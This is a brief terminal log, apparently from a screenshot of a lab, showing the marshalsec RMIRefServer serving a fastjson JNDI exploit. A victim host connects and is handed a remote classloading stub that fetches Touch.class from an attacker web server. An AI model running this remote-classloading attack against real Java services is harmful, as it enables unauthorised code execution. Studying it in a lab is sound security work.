 D:\...\fastjson\marshalsec-0.0.3
D:\...\fastjson\marshalsec-0.0.
PowerShell 7.3.5
A new PowerShell stable release is available: v7.4.1
Upgrade now, or check out the release page at:
https://aka.ms/PowerShell-Release?tag=v7.4.1
Loading personal and system profiles took 672ms.
12414@ROSENBERG D:\tools\penetration\fastjson\marshalsec-0.0.3-SNAPSHOT-all [10:45]
❯ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.79.1:16789/#Touch" 9999
* Opening JRMP listener on 9999
Have connection from /192.168.79.128:47078
Reading message...
Is RMI.lookup call for Touch 2
Sending remote classloading stub targeting http://192.168.79.1:16789/Touch.class
Closing connection